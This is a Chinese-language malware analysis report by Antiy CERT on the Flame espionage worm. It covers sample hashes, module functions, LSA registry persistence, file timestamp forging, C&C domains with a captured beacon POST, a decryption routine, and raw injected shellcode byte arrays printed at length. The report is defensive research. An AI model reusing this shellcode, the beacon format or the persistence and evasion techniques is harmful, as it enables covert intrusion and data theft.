

Flame 蠕虫样本集分析报告

安天实验室

文档信息				
作者	安天实验室安全研究 与 应 急 处 理 中 心 (Antiy CERT)	发布日期	2012/5	
背景介绍	本报告是对 Flame 蠕虫样本集的分析。			
版权说明	本文版权属于安天实验室所有。本着开放共同进步的原则,允许以非商业用途使用自由转载。转载时需注明文章版权、出处及链接,并保证文章完整性。以商业用途使用本文的,请联系安天实验室另做授权。联系邮箱: resource@antiy.cn。			

©安天实验室 版权所有 第 1 页 / 共 92 页



Flame 蠕虫样本集分析报告

安天实验室安全研究与应急处理中心(Antiv CERT)

1 事件背景

安天实验室于 2012 年 5 月 28 日起陆续捕获到 Flame 蠕虫的样本,截止到报告发布日安天已经累计捕获 Flame 蠕虫主文件的变种数 6 个,其它模块为 20 多个不同 HASH 值的样本实体,并通过这些样本进一步生成了其他的衍生文件。安天成立了专门的分析小组,经过持续分析,发现它是采用多模块化复杂结构实现的信息窃取类型的恶意软件。其主模块文件大小超过 6MB。包含了大量加密数据、内嵌开源软件代码(如 Lua 等)、漏洞攻击代码、模块配置文件、多种加密压缩算法,信息盗取等多种模块。在漏洞攻击模块中发现了 Stuxnet 使用过的 USB 攻击模块,Stuxnet 事件是发生在 2010 年针对伊朗核设施的 APT 攻击事件[1]。

据外界现有分析,该恶意软件已经非常谨慎地运作了至少两年时间^[2],它不但能够窃取文件,对用户系统进行截屏,通过 USB 传播禁用安全厂商的安全产品,并可以在一定条件下传播到其他系统,还有可能利用微软 Windows 系统的已知或已修补的漏洞发动攻击,进而在某个网络中大肆传播。

目前业内各厂商对该蠕虫的评价如下: McAfee 认为此威胁是 Stuxnet 和 Duqu 攻击的继续^[3]; 卡巴斯基实验室则认为 Flame 攻击是目前发现的最为复杂的攻击之一^[4],它是一种后门木马并 具有蠕虫的特征;赛门铁克认为,Flame 与之前两种威胁 Stuxnet 和 Duqu 一样,其代码非一人 所为,而是由一个有组织、有资金支持并有明确方向性的网络犯罪团体所编写。

Flame 蠕虫文件信息

文件名	文件 MD5 与大小	功能
mssecmgr.ocx	b51424138d72d343f22d03438fc9ced5 (1,236,992	主模块运行后会将其资
	字节)	源文件中的多个功能模
	0a17040c18a6646d485bde9ce899789f (6,172,160	块解密释放出来,并将
	字节)	它们注入到多个系统 进
	ee4b589a7b5d56ada10d9a15f81dada9 (892,417	程中。它通过调用 Lua
	字节)	来执行脚本完成指定功
	e5a49547191e16b0a69f633e16b96560 (6,166,528	能。
	字节)	
	bdc9e04388bda8527b398a8c34667e18 (1,236,992	
	字节) 37c97c908706969b2e3addf70b68dc13 (391,168	
	字节)	
advnetcfg.ocx	f0a654f7c485ae195ccf81a72fe083a2 (643,072	由主模块释放:截取屏
uaviicteig.oca	字节)	幕信息。
	8ed3846d189c51c6a0d69bdc4e66c1a5 (421,888	441日150。
	字节)	
	bb5441af1e1741fca600e9c433cb1550 (643,944	
	字节)	

⑤安天实验室 版权所有 第 2 页 / 共 92 页



 文件名	文件 MD5 与大小	功能
msglu32.ocx	d53b39fb50841ff163f6e9cfd8b52c2e (1,721,856字节) 2512321f27a05344867f381f632277d8 (1,729,536字节)	由主模块释放:遍历系统中的各种类型的文件,读取特定文件类型文件的信息,将其写入到 SQL 数据库中,同时也可以收集文件中与地
nteps32.ocx	c9e00c9d94d1a790d5923b050b0bd741 (827,392字节) e66e6dd6c41ece3566f759f7b4ebfa2d (602,112字节) 5ecad23b3ae7365a25b11d4d608adffd (827,392字节)	域性相关的一些信息。 由主模块释放:用来键盘记录和截取屏幕信息。对一些邮件域名进行监控。
rpens4.ocx (soapr32.ocx)	296e04abb00ea5f18ba021c34e486746 (160,768字节) 1f9f0baa3ab56d72daab024936fdcaf3 (188,416字节) cc54006c114d51ec47c173baea51213d (253,952字节) e6cb7c89a0cae27defa0fd06952791b2 (349,596字节)	用来收集信息的功能模块。获取系统中的一些信息,例如:安装的软件信息、网络信息、无线网络信息、USB信息、时间以及时区信息等。
comspol32.ocx	20732c97ef66dd97389e219fc0182cb5 (634,880 字节)	分析中。
00004784.dll (jimmy.dll)	ec992e35e794947a17804451f2a8857e (483,328 字节)	是用来收集用户计算机 信息,包括窗体标题、 注册表相关键值信息、 计算机名,磁盘类型等。
wusetupv.exe	1f61d280067e2564999cac20e386041c (29,928 字 节)	收集本机各个接口的信息、进程信息,注册表 键值信息等。
DSMGR.DLL (browse32.ocx	2afaab2840e4ba6af0e5fa744cd8f41f (116,224 字节) 7d49d4a9d7f0954a970d02e5e1d85b6b(458,869 字 节)	用来删除恶意软件所有 痕迹,防止取证分析。
boot32drv.sys(00004069.exe)	06a84ad28bbc9365eb9e08c697555154(49,152 字 节)	它是一个加密数据文件 并不是 PE 文件,加密方 式是通过与 0xFF 做 xor 操作。

表 错误!文档中没有指定样式的文字。-1 现有 Flame 蠕虫 PE 文件与功能一览表

Ef_trace.log	dstrlog.dat	mscorest.dat	soapr32.ocx	winrt32.dll
GRb9M2.bat	dstrlogh.dat	mscrypt.dat	srcache.dat	winrt32.ocx
Lncache.dat	fmpidx.bin	msglu32.ocx	sstab.dat	wpab32.bat
Temp~mso2a0.tmp	indsvc32.dll	mspovst.dat	sstab0.dat	wpgfilter.dat
Temp~mso2a1.tmp	indsvc32.ocx	mssui.drv	sstab1.dat	~8C5FF6C.tmp
Temp~mso2a2.tmp	lmcache.dat	mssvc32.ocx	sstab10.dat	~DF05AC8.tmp
advnetcfg.ocx	ltcache.dat	nt2cache.dat	sstab11.dat	~DFD85D3.tmp
advpck.dat	m3aaux.dat	ntaps.dat	sstab12.dat	~DFL543.tmp
audfilter.dat	m3afilter.dat	ntcache.dat	sstab15.dat	~DFL544.tmp

©安天实验室 版权所有 第 3 页 / 共 92 页



Ef_trace.log	dstrlog.dat	mscorest.dat	soapr32.ocx	winrt32.dll
authcfg.dat	m3asound.dat	nteps32.ocx	sstab2.dat	~DFL546.tmp
authpack.ocx	m4aaux.dat	pcldrvx.ocx	sstab3.dat	~HLV084.tmp
boot32drv.sys	m4afilter.dat	posttab.bin	sstab4.dat	~HLV294.tmp
ccalc32.sys	m4asound.dat	qpgaaux.dat	sstab5.dat	~HLV473.tmp
commgr32.dll	m5aaux.dat	rccache.dat	sstab6.dat	~HLV751.tmp
comspol32.dll	m5afilter.dat	rpcnc.dat	sstab7.dat	~HLV927.tmp
comspol32.ocx	m5asound.dat	scaud32.exe	sstab8.dat	~KWI988.tmp
ctrllist.dat	mixercfg.dat	scsec32.exe	sstab9.dat	~KWI989.tmp
dmmsap.dat	mixerdef.dat	sdclt32.exe	syscache.dat	~TFL848.tmp
domm.dat	mlcache.dat	secindex.dat	syscache3.dat	~TFL849.tmp
domm2.dat	modevga.com	sndmix.drv	watchxb.sys	~ZFF042.tmp
domm3.dat	mpgaaux.dat	mscorest.dat	wavesup3.drv	~a28.tmp
dommt.dat	mpgaud.dat	mscrypt.dat	winconf32.ocx	~a38.tmp
~dra51.tmp	~dra52.tmp	~dra53.tmp	~dra61.tmp	~rei524.tmp
~rei525.tmp	~rf288.tmp			

表 错误!文档中没有指定样式的文字。-2 Flame 蠕虫所有衍生文件和其它文件列表

功能分析

MSSECMGR.OCX 主模块分析

蠕虫主模块是一个文件名为mssecmgr.ocx的DLL文件,我们发现该模块已有多个衍生版本,文件大小为6M,运行后会连接C&C服务器,并试图下载或更新其它模块。主模块不同时期在被感染的机器上文件名有不同,但扩展名都为"OCX"。运行后的主模块会将其资源文件中的多个功能模块解密释放出来,并将多个功能模块注入到多个进程中,功能模块具有获取进程信息、键盘信息、硬件信息、屏幕信息、麦克风、存储设备、网络、WIFI、蓝牙、USB等多种信息的功能。所记录的信息文件存放在"Windir"(temp)下。该蠕虫会先对被感染系统进行勘察,如果不是其想要的攻击对象,它将会自动从被感染系统卸载掉。蠕虫最有可能是通过欺骗微软升级服务器对本地网络传播和通过一个USB接入设备进行传播。蠕虫还能够发现有关其周边设备的信息。通过蓝牙装置,它会寻找其它设备,比如手机或笔记本电脑等。此蠕虫和以往蠕虫有很大程度上的不同,首先主模块体积很大,并包含多个功能模块,内嵌 Lua 解释器和大量 Lua 脚本,进行高层的功能扩展。启动方式比较特殊,具有多种压缩和加密方式。

1. 本地行为

- 1) 添加注册表:
- HKLM_SYSTEM\CurrentControlSet\Control\Lsa
- AuthenticationPackages = mssecmgr.ocx

注:该键值会达到开机加载 mssecmgr.ocx 的目的。该文件路径为:%system32%\mssecmgr.ocx。

2) 文件运行后会释放以下文件:

通过对"146"资源进行释放并加载运行,以下为资源释放的模块:

文件	MD5

©安天实验室 版权所有 第 4 页 / 共 92 页



文件	MD5
%System32%\advnetcfg.ocx	BB5441AF1E1741FCA600E9C433CB1550
%System32%\boot32drv.sys	C81D037B723ADC43E3EE17B1EEE9D6CC
%System32%\msglu32.ocx	D53B39FB50841FF163F6E9CFD8B52C2E
%Syste32%\nteps32.ocx	C9E00C9D94D1A790D5923B050B0BD741
%Syste32%\soapr32.ocx	296E04ABB00EA5F18BA021C34E486746
%Syste32%\ccalc32.sys	5AD73D2E4E33BB84155EE4B35FBEFC2B

其它文件:

%Windir%\Ef_trace.log

在%ProgramFiles%\Common Files\Microsoft Shared\MSAudio 目录下为各模块的配置信息和自身副本文件,从网络中更新或下载新模块配置也会在这里,列表如下:

- Audcache
- audfilter.dat
- dstrlog.dat
- lmcache.dat
- ntcache.dat
- mscrypt.dat

在分析过程中发现以上文件可能为病毒的配置文件,当病毒要进行一个操作前先读取此文件中的一块信息,然后完成其指定的操作。病毒先将以上文件释放然后删除一次,最后又重新释放,推测为不同功能之间的重复操作导致。

- wavesup3.drv (自身副本)
- wpgfilter.dat

根据"146"资源配置还可能会存在以下文件目录:

- %ProgramFiles%\Common Files\Microsoft Shared\MSSecurityMgr
- %ProgramFiles%\Common Files\Microsoft Shared\MSAudio
- %ProgramFiles%\Common Files\Microsoft Shared\MSAuthCtrl
- %ProgramFiles%\Common Files\Microsoft Shared\MSAPackages
- %ProgramFiles%\Common Files\Microsoft Shared\MSSndMix

3) 遍历安全进程列表

关于遍历安全进程列表内容参见附录一(详见附录一:为 Mssecmgr.ocx 文件中的遍历安全进程列表,其列表和其它模块中的一些遍历进程列表中一些进程是相同的。)

- 4) 在主模块中发现一个 Lua 脚本调用函数列表内容参见附录六。(详见附录六:为 Mssecmgr.ocx 文件中的 Lua 脚本调用函数列表内容)
- 5) 该蠕虫部分功能主要有,扫描网络资源、窃取指定信息、进行屏幕截图、记录语音通话、利用 PE 加密资源、用 SQLite 数据库存储收集到的信息、检测上百种安全防护产品、使用加密记录文件、通过 USB 和局域网攻击进行传播,并使用 SSH 和 HTTPS 协议

©安天实验室 版权所有 第 5 页 / 共 92 页



与 C&C 服务器通信等。

2. 网络行为

访问地址 1: http://windowsupdate.microsoft.com/

访问地址 2: http://windowsupdate.microsoft.com/windowsupdate/v6/default.aspx

协议: Http 端口: 80

访问地址: 91.135.66.118[traffic-spot.com][traffic-spot.biz][smart-access.net][quick-net.info]

协议: Https 端口: 443

病毒运行后,首先**访问 Windows 系统升级服务器地址,然后对 IP 地址为** 91.135.66.118 的 四个域名进行访问,并回传数据。

```
Stream Content

POST /wp-content/rss.php HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: quick-net.info
Content-Length: 77
Connection: Keep-Alive
Cache-Control: no-cache

UNIQUE_NUMBER=3986402201&PASSWORD=LifeStyle2&ACTION=1&FILE_NAME=&FILE_SIZE=0.
```

图 3-1 Post 数据

连接所有的域名信息参加附录二(附录二:连接所有域名列表)。

3. 样本文件启动加载顺序




图 3-2 文件启动加载顺序

©安天实验室 版权所有 第 6 页 / 共 92 页



该病毒的加载方式有两种,一种是在注册表中添加键值,另一种是利用批处理文件来执行 DOS 命令运行 Rundll32.exe 加载主模块运行。

首先查询注册表 HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SeCEdit 和查看%Program Files\\Common Files\Microsoft Shared\MSAudio\wavesup3.drv 文件是否存在。写入HKLM\System\CurrentControlSet\Control\TimeZoneInformation\StandardSize 值为:114。

创建 MSSecurityMgr 目录,写入文件 Mscrypt.dat,在查询信息文件时,每次查询后会把更改时间写成 1601-1-1 08:00:00,经过 1 分钟后写入 Wpgfilter.dat 文件在查询信息文件时每查询后会把更改时间写成 1601-1-1 08:00:00,经过 1 分钟左右后写入 Wavesup3.drv 文件查询后会把更改时间写成 1601-1-1 08:00:00,写入文件 Wavesup3.drv 后会写入 Audcache 文件接着写入 Audfilter.dat 文件。然后查找以下文件:

- C:\Documents and Settings\Administrator\Local Settings\Temp\dat3C.tmp
- C:\Documents and Settings\All Users\Local Settings\Temp\dat3C.tmp
- C:\Documents and Settings\Default User\Local Settings\Temp\dat3C.tmp
- C:\Documents and Settings\LocalService\Local Settings\Temp\dat3C.tmp
- C:\Documents and Settings\NetworkService\Local Settings\Temp\dat3C.tmp
- C:\WINDOWS\Temp\dat3C.tmp

然后注入进程 Services.exe 调用系统文件 Shell32.dll 文件,并劫持 Shell32.dll 内容,把 Wpgfilter.dat 的内容加载到 Shell32.dll 中,再加载 Audcache 文件内容到 Shell32.dll 中。再加载 Wavesup3.drv 文件,然后释放 Neps32.exe 文件、Comspol32.ocx、Advnetcfg.ocx、Boot32drv.sys、Msglu32.ocx,并将它们的时间改为 Kernel32.dll 文件的时间,为了躲避安全软件的检测。

然后注入到 Winlogon.exe 进程中调用系统文件 Shell32.dll 文件,并劫持 Shell32.dll 内容,把 Netps32.ocx 和 Ccalc32.sys 的内容加载到 Shell32.dll 中。并将它们的时间改为 Kernel32.dll 文件的时间,为了躲避安全软件的检测。

通过注入 Explore.exe 进程调用系统文件 Shell32.dll 文件,并劫持 Shell32.dll 内容,并使其 创建 Iexplore.exe 进程,把 Wpgfilter.dat 的内容加载到 Shell32.dll 中,然后再加载 Audcache 文件 内容到 Shell32.dll 中。几分钟后加载 Wavesup3.drv 文件。查询注册表系统服务项,连接微软升级服务器,然后再连接病毒服务器。

程序中大量数据被加密。加密算法代码位置如下:

```
0x1000E3F5 proc near
                         edx, edx
                 test
                 push
                         esi
                         esi, eax
                 mov
                 jbe
                         short 0x1000E42F
                 push
                         ebx
                 push
                         edi
                 push
                         edi
                 pop
                         edi, esi
                 sub
0x1000E403:
                         ecx, [edi+esi]
                 lea
                         eax, [ecx+0Ch]
                 lea
```

©安天实验室 版权所有 第 7 页 / 共 92 页



```
imul
                        eax, ecx
                        eax, dword_10376F70
                add
                mov
                        ecx, eax
                shr
                        ecx, 18h
                mov
                        ebx, eax
                shr
                        ebx, 10h
                        cl, bl
                xor
                mov
                        ebx, eax
                shr
                        ebx, 8
                        cl, bl
                xor
                xor
                        cl, al
                sub
                        [esi], cl
                        esi
                inc
                        edx
                dec
                        short 0x1000E403
                jnz
                        edi
                pop
                        ebx
                pop
0x1000E42F:
                        esi
                pop
                retn
0x1000E3F5 endp
                         movzx
```

对该函数的调用有 2 个函数。分别位置如下:

```
1000E451
                                  edx, word ptr [ebx+9]
                                  eax, [ebx+0Bh]
1000E455
                         lea
                                  [ebp+8], eax
1000E458
                         mov
1000E45B
                         call
                                  0x1000E3F5
1000E498
                                  edx, word ptr [esi+12h]
                         movzx
1000E49C
                                  ebx, [esi+14h]
                         lea
1000E49F
                         mov
                                  eax, ebx
1000E4A1
                         call
                                  0x1000E3F5
```

解密算法说明:

函数有两个参数: edx [解密字符串长度], eax[解密字符串的起始地址]

返回值: eax[解密后字符串的起始地址]

解密算法:

ECX=(0xBh+n)*(0xBh+0xCh+n)+[0x10376F70h]

注意: n 是要解密的字符距起始字符的距离.

CL=(M1)xor(M2)xor(M3)xor(M4)

解密数据 = 加密数据 - CL

第一次调用:

函数有一个参数: arg.1[地址]

解密字符串长度: [word]arg.1+0x9h

解密字符串起始地址: [dword]arg.1+0xBh

返回值: 解密后字符串的起始地址

第二次调用:

函数有一个参数: arg.1[address]

解密字符串长度: [word]arg.1+0x12h

©安天实验室 版权所有 第8页/共92页



解密字符串起始地址: [dword]arg.1+0x14h

返回值: 解密后字符串的起始地址

4. 实现细节

对该病毒的调试过程中发现其将所有的指针通过函数 EncodePointer进行编码后存储到内部结构中(这也与 Duqu 的实现方式类似),当使用时再调用 DecodePointer 解码使用,这样做会使对其静态分析变得极其困难。这个病毒使用了通过获取系统 dll 文件的导出函数表并循环查找指定函数的方法来动态获取函数地址,此方法是恶意代码的惯用手段,详见代码。

```
eax, [ebp-4]
mov
        eax, [esi+eax*4]
                                 //export func name offset
mov
add
        eax, [ebp+module handle]
        [ebp+func name size]
push
        [ebp+export func name], eax
mov
push
        eax
call
       IsBadReadPtr
        eax, eax
test
        0x1000BE19
jnz
        [ebp+func name]
push
push
        [ebp+export func name]
call
        lstrcmpiA
test
        eax, eax
        short 0x1000BE2B
jΖ
```

图 3-3 动态获取指定 DII 文件中的函数

该恶意代码在系统路径%ProgramFiles%Common Files\Microsoft Shared 下创建 MSSecurityMgr 文件夹,并将一些配置文件保存到此目录中。恶意代码会在进程环境变量中保存系统关键目录(WINDOWS 目录、SYSTEM32 目录、系统临时目录)和自身程序的文件路径。并通过文件查找的 API 函数来寻找 Kernel32.dll 文件,并将恶意代码所创建的文件或文件夹的时间设置为与 Kernel32.dll 文件相同,起到隐藏痕迹的目的。

该恶意代码先将自身复制为%System32%\mssecmgr.ocx。再通过修改注册表达到启动目的,修改的注册表键值为: "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa"下的"Authentication Packages"。将其值中追加病毒的模块名如图 3-4。此注册表键值的作用是列出了用户身份验证程序包,当用户登录到系统时加载并调用[5]。从而达到开机启动的目的。




图 3-4 修改的注册表键值

©安天实验室 版权所有 第 9 页 / 共 92 页



病毒通过遍历进程来查找 Explorer.exe 进程并通过 WriteProcessMemory 将 Shell Code 写入到 Explorer.exe 进程中。并且通过 CreateRemoteThread 函数创建远程线程执行 ShellCode。

调试发现加密数据,并将其释放到指定目录下:

C:\Program Files\Common Files\Microsoft Shared\MSSecurityMgr\mscrypt.dat

此模块中的数据应为配置数据。

分析程序的进程操作行为:

程序利用 OpenProcess 打开 services.exe 进程, 与柄为 0x174;

通过函数 WriteProcessMemory 向 Services.exe 进程写入 Shellcode,这也是恶意代码的惯用手法,存在明显恶意行为的代码注入到系统进程中执行,以躲避杀软查杀。

Sehll Code 内容,长度为 0x82

0x55,0x8B,0xEC,0x51,0x53,0x56,0x57,0x33,0xFF,0x89,0x7D,0xFC,0xE8,0x00,0x00,0x00,0x00,0x00,0x58,0x89,0x45,0xFC,0x8B,0x45,0xFC,0x6A,0x64,0x59,0x48,0x49,0x89,0x45,0xFC,0x74,0x5B,0x81,0x38,0xBA,0x0BA,0x0D,0xF0,0x75,0xF1,0x8D,0x70,0x04,0x8B,0x0E,0x6A,0xFF,0xFF,0x31,0x8B,0xD8,0xFF,0x50,0x08,0x85,0xC0,0x75,0x2C,0x8B,0x06,0x83,0x7C,0x07,0x0C,0x00,0x74,0x0E,0xFF,0x75,0x10,0x03,0xC7,0xFF,0x75,0x0C,0xFF,0x70,0x08,0xFF,0x50,0x0C,0x81,0xC7,0x20,0x02,0x00,0x00,0x81,0xFF,0x00,0x55,0x00,0x00,0x72,0xDB,0x8B,0x06,0xFF,0x30,0xFF,0x53,0x0C,0xFF,0x75,0x10,0x8B,0x06,0xFF,0x75,0x0C,0xFF,0x75,0x08,0xFF,0x50,0x04,0x5F,0x5E,0x5B,0xC9,0xC2,0x0C,0x00,0x33,0xC0,0x40,0xEB,0xF4

第二段 Shell Code 会被后面创建的远程线程直接执行。

ShellCode 内容,长度为 0x70c

0x55,0x8B,0xEC,0x83,0xEC,0x70,0x53,0x33,0xDB,0x56,0x8B,0x75,0x08,0x57,0x33,0xC0, 0x89,0x5D,0xA8,0x8D,0x7D,0xAC,0xAB,0xAB,0x8D,0x86,0x74,0x04,0x00,0x00,0x50,0xC6, 0x45,0xFA,0x00,0x89,0x5D,0xE8,0x88,0x5D,0xFB,0x89,0x5D,0xE4,0x89,0x5D,0xEC,0x89, 0x5D,0xC8,0x89,0x5D,0xD0,0x89,0x5D,0xD4,0x89,0x5D,0xBC,0x89,0x5D,0xC4,0x89,0x5D, 0xE0,0x89,0x5D,0xDC,0xC7,0x45,0xF0,0x01,0x00,0xFF,0xFF,0x89,0x9E,0x2C,0x0B,0x00, 0x00,0xFF,0x56,0x10,0x3B,0xC3,0x89,0x45,0xC0,0x75,0x0A,0xB8,0x02,0x00,0xFF,0xFF, 0xE9,0xA0,0x06,0x00,0x00,0x8D,0x86,0x81,0x04,0x00,0x00,0x50,0xFF,0x75,0xC0,0xFF, 0x56,0x1C,0x3B,0xC3,0x75,0x0A,0xB8,0x03,0x00,0xFF,0xFF,0xE9,0x85,0x06,0x00,0x00, 0x53,0x8D,0x4D,0xDC,0x51,0x6A,0x01,0x8D,0x8E,0xB6,0x04,0x00,0x00,0x51,0xFF,0xD0, 0x85,0xC0,0x75,0x0A,0xB8,0x04,0x00,0xFF,0xFF,0xE9,0x67,0x06,0x00,0x00,0x8B,0x45, 0xDC,0x89,0x45,0xAC,0x8D,0x86,0x30,0x0B,0x00,0x00,0x8B,0x78,0x3C,0x03,0xF8,0xC7, 0x45,0xA8,0x0C,0x00,0x00,0x00,0x89,0x5D,0xB0,0x0F,0xB7,0x47,0x14,0x8D,0x44,0x38, 0x18,0x89,0x45,0xCC,0x8B,0x47,0x08,0x25,0x07,0xF8,0xFF,0xFF,0x05,0x00,0x00,0x90, 0xD6,0x3D,0x00,0x00,0x00,0x06,0x0F,0x87,0x24,0x06,0x00,0x00,0x38,0x9E,0x20,0x09, 0x00,0x00,0x8B,0x47,0x50,0x89,0x45,0x08,0x74,0x67,0x53,0x53,0x6A,0x03,0x53,0x6A, 0x01,0x68,0x00,0x00,0x00,0x80,0x8D,0x86,0x22,0x09,0x00,0x00,0x50,0xFF,0x56,0x50, 0x83,0xF8,0xFF,0x89,0x45,0xF4,0x75,0x0A,0xB8,0x06,0x00,0xFF,0xFF,0xE9,0xF3,0x05, 0x00,0x00,0x53,0xFF,0x75,0x08,0x53,0x68,0x02,0x00,0x00,0x01,0x53,0x50,0xFF,0x56, 0x28,0xFF,0x75,0xF4,0x89,0x45,0xD8,0xFF,0x56,0x4C,0x39,0x5D,0xD8,0x75,0x0A,0xB8, 0x07,0x00,0xFF,0xFF,0xE9,0xCC,0x05,0x00,0x00,0xFF,0x75,0x08,0x53,0x53,0x6A,0x04, 0xFF,0x75,0xD8,0xFF,0x56,0x30,0xFF,0x75,0xD8,0x89,0x45,0xF4,0xFF,0x56,0x4C,0xEB, 0x0F,0x6A,0x04,0x68,0x00,0x10,0x00,0x00,0x50,0x53,0xFF,0x56,0x04,0x89,0x45,0xF4, 0x39,0x5D,0xF4,0x75,0x0A,0xB8,0x08,0x00,0xFF,0xFF,0xE9,0x96,0x05,0x00,0x8D, 0x45,0xC4,0x50,0x6A,0x04,0xFF,0x75,0x08,0xFF,0x75,0xF4,0xFF,0x56,0x0C,0x85,0xC0, 0x75,0x0C,0xC7,0x45,0xF0,0x09,0x00,0xFF,0xFF,0xE9,0x8D,0x04,0x00,0x00,0xFF,0x77, 0x50,0x53,0xFF,0x75,0xF4,0xFF,0x56,0x24,0xFF,0x77,0x54,0x8D,0x86,0x30,0x0B,0x00,

©安天实验室 版权所有 第 10 页 / 共 92 页



0x00,0x50,0xFF,0x75,0xF4,0xFF,0x56,0x20,0x83,0xC4,0x18,0x66,0x39,0x5F,0x06,0x89, 0x5D,0x08,0x76,0x35,0x0F,0xB7,0x45,0x08,0x8B,0x4D,0xCC,0x6B,0xC0,0x28,0x03,0xC1, 0xFF,0x70,0x10,0x8B,0x50,0x14,0x8B,0x40,0x0C,0x03,0x45,0xF4,0x8D,0x8E,0x30,0x0B, 0x00,0x00,0x03,0xD1,0x52,0x50,0xFF,0x56,0x20,0x83,0xC4,0x0C,0xFF,0x45,0x08,0x66, 0x8B,0x45,0x08,0x66,0x3B,0x47,0x06,0x72,0xCB,0x8B,0x45,0xF4,0x2B,0x47,0x34,0x89, 0x45,0xB8,0x0F,0x84,0x8A,0x00,0x00,0x00,0x8B,0x87,0xA0,0x00,0x00,0x00,0x03,0x45, 0xF4,0x3B,0x45,0xF4,0x75,0x0C,0xC7,0x45,0xF0,0x0A,0x00,0xFF,0xFF,0xE9,0x09,0x04, 0x00,0x00,0x8B,0x8F,0xA4,0x00,0x00,0x00,0x03,0xC8,0x3B,0xC1,0x89,0x4D,0xB4,0x73, 0x61,0x8B,0x50,0x04,0x8B,0x08,0x03,0x4D,0xF4,0x83,0xEA,0x08,0xF7,0xC2,0xFE,0xFF, 0xFF,0xFF,0x89,0x5D,0x08,0x76,0x43,0x8B,0x55,0x08,0x0F,0xB7,0x54,0x50,0x08,0x81, 0xE2,0xFF,0x0F,0x00,0x00,0x89,0x55,0xD8,0x8B,0x55,0x08,0x0F,0xB7,0x54,0x50,0x08, 0x0F,0xB7,0xD2,0xC1,0xEA,0x0C,0x74,0x10,0x83,0xFA,0x03,0x75,0x3F,0x0F,0xB7,0x55, 0xD8,0x8B,0x5D,0xB8,0x03,0xD1,0x01,0x1A,0x8B,0x50,0x04,0xFF,0x45,0x08,0x83,0xEA, 0x08,0xD1,0xEA,0x33,0xDB,0x39,0x55,0x08,0x72,0xBD,0x03,0x40,0x04,0x3B,0x45,0xB4, 0x72,0x9F,0x8B,0x87,0x80,0x00,0x00,0x00,0x03,0x45,0xF4,0x3B,0x45,0xF4,0x75,0x18, 0xC7,0x45,0xF0,0x0C,0x00,0xFF,0xFF,0xE9,0x7F,0x03,0x00,0x00,0xC7,0x45,0xF0,0x0B, 0x00,0xFF,0xFF,0xE9,0x73,0x03,0x00,0x00,0x39,0x58,0x0C,0x0F,0x84,0x80,0x00,0x00, 0x00,0x83,0xC0,0x10,0x89,0x45,0x08,0x8B,0x45,0x08,0x83,0x38,0x00,0x74,0x70,0x83, 0x78,0xF4,0x00,0x0F,0x85,0xB9,0x00,0x00,0x00,0x8B,0x58,0xFC,0x03,0x5D,0xF4,0x53, 0xFF,0x56,0x18,0x85,0xC0,0x0F,0x84,0xB0,0x00,0x00,0x00,0x53,0xFF,0x56,0x10,0x85, 0xC0,0x89,0x45,0xD8,0x0F,0x84,0xAA,0x00,0x00,0x00,0x8B,0x45,0x08,0x8B,0x18,0x03, 0x5D,0xF4,0xEB,0x29,0x8B,0x03,0x85,0xC0,0x79,0x07,0x25,0xFF,0xFF,0x00,0x00,0xEB, 0x08,0x8B,0x4D,0xF4,0x03,0xC1,0x83,0xC0,0x02,0x50,0xFF,0x75,0xD8,0xFF,0x56,0x1C, 0x85,0xC0,0x89,0x03,0x0F,0x84,0x83,0x00,0x00,0x00,0x83,0xC3,0x04,0x83,0x3B,0x00, 0x75,0xD2,0x83,0x45,0x08,0x14,0x8B,0x45,0x08,0x83,0x78,0xFC,0x00,0x75,0x88,0x33, 0xDB,0x66,0x39,0x5F,0x06,0x89,0x5D,0x08,0x0F,0x86,0xBA,0x00,0x00,0x00,0x0F,0xB7, 0x45,0x08,0x8B,0x4D,0xCC,0x6B,0xC0,0x28,0x03,0xC1,0x8B,0x48,0x24,0xF7,0xC1,0x20, 0x00,0x00,0x20,0x74,0x07,0xC7,0x45,0xC8,0x01,0x00,0x00,0x00,0x33,0xD2,0x42,0x85, 0xC9,0x79,0x03,0x89,0x55,0xD0,0xF7,0xC1,0x00,0x00,0x00,0x40,0x74,0x03,0x89,0x55, 0xD4,0x39,0x5D,0xC8,0x8B,0xCA,0x74,0x42,0x39,0x5D,0xD0,0x74,0x2E,0x6A,0x40,0x59, 0xEB,0x49,0xC7,0x45,0xF0,0x0D,0x00,0xFF,0xFF,0xEB,0x19,0xC7,0x45,0xF0,0x0E,0x00, 0xFF,0xFF,0xEB,0x10,0xC7,0x45,0xF0,0x0F,0x00,0xFF,0xFF,0xEB,0x07,0xC7,0x45,0xF0, 0x10,0x00,0xFF,0xFF,0x33,0xDB,0xE9,0x70,0x02,0x00,0x00,0x8B,0x4D,0xD4,0xF7,0xD9, 0x1B,0xC9,0x83,0xE1,0x10,0x83,0xC1,0x10,0xEB,0x11,0x39,0x5D,0xD4,0x74,0x0C,0x33, 0xC9,0x39,0x5D,0xD0,0x0F,0x95,0xC1,0x8D,0x4C,0x09,0x02,0x8B,0x50,0x08,0x8B,0x40, 0x0C,0x03,0x45,0xF4,0x89,0x55,0xB4,0x8D,0x55,0xC4,0x52,0x51,0xFF,0x75,0xB4,0x50, 0xFF,0x56,0x0C,0x85,0xC0,0x74,0x28,0xFF,0x45,0x08,0x66,0x8B,0x45,0x08,0x66,0x3B, 0x47,0x06,0x0F,0x82,0x46,0xFF,0xFF,0xFF,0x8B,0x7F,0x28,0x03,0x7D,0xF4,0x89,0x7D, 0xE0,0x75,0x18,0xC7,0x45,0xF0,0x12,0x00,0xFF,0xFF,0xE9,0x0C,0x02,0x00,0x00,0xC7, 0x45,0xF0,0x11,0x00,0xFF,0xFF,0xE9,0x00,0x02,0x00,0x00,0xFF,0xB6,0x1C,0x09,0x00, 0x00,0x33,0xFF,0x47,0x57,0xFF,0x75,0xF4,0xFF,0x55,0xE0,0x3B,0xC7,0x74,0x14,0x53, 0x53,0xFf,0x75,0xF4,0xFf,0x55,0xE0,0xC7,0x45,0xF0,0x13,0x00,0xFF,0xFF,0xE9,0xD8, 0x01,0x00,0x00,0x8D,0x86,0x6A,0x02,0x00,0x00,0x50,0x53,0x8D,0x45,0xA8,0x50,0x89, 0x7D,0xBC,0xFF,0x56,0x44,0x3B,0xC3,0x89,0x45,0xE8,0x75,0x0C,0xC7,0x45,0xF0,0x14, 